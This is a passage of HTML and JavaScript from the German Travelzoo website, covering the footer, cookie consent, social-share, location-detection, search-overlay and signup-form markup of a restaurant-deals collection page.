                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2flocal-deals%2fgourmet%2f%3futm_source%3dtop20_de%26utm_medium%3demail%26utm_campaign%3dde_top20_2021_5_deal%253A2906518%26utm_content%3d2906518%26ec%3d0%26dlinkId%3d2906518%26scrollto%3d361200">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2flocal-deals%2fgourmet%2f%3futm_source%3dtop20_de%26utm_medium%3demail%26utm_campaign%3dde_top20_2021_5_deal%253A2906518%26utm_content%3d2906518%26ec%3d0%26dlinkId%3d2906518%26scrollto%3d361200" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/de/collection/local-deals/gourmet/?utm_source=top20_de&amp;utm_medium=email&amp;utm_campaign=de_top20_2021_5_deal%3A2906518&amp;utm_content=2906518&amp;ec=0&amp;dlinkId=2906518&amp;scrollto=361200/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Bis+74%25+sparen%3a+Unsere+besten+Restaurant-Deals&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Schau%20dir%20dieses%20Travelzoo-Special%20an&body=Bis%2074%25%20sparen%3A%20Unsere%20besten%20Restaurant-Deals --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/de/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
